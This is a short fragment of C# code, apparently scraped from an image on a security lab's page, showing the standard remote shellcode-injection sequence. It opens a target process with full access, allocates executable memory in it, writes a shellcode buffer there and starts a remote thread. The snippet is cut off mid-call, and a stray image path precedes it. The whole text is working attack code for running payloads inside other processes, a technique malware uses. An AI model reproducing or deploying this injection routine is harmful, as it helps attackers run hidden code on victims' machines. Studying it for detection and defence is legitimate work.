 var hProcess = Win32.OpenProcess(
Win32.ProcessAccessFlags.All,
false,
targetProcess.Id
);
var memoryAddress = Win32.VirtualAllocEx(
hProcess,
IntPtr.Zero,
(uint)shellcode.Length,
Win32.AllocationType.Commit | Win32.AllocationType.Reserve,
Win32.MemoryProtection.ExecuteReadWrite
);
UIntPtr bytesWritten;
var shellcodeWritten = Win32.WriteProcessMemory(
hProcess,
memoryAddress,
shellcode,
(uint)shellcode.Length,
out bytesWritten
);
IntPtr threadId;
var hThread = Win32.CreateRemoteThread(
hProcess,
IntPtr.Zero,
0,
memoryAddress,
IntPtr.Zero,
0,
out threadId
鸿鹄实验室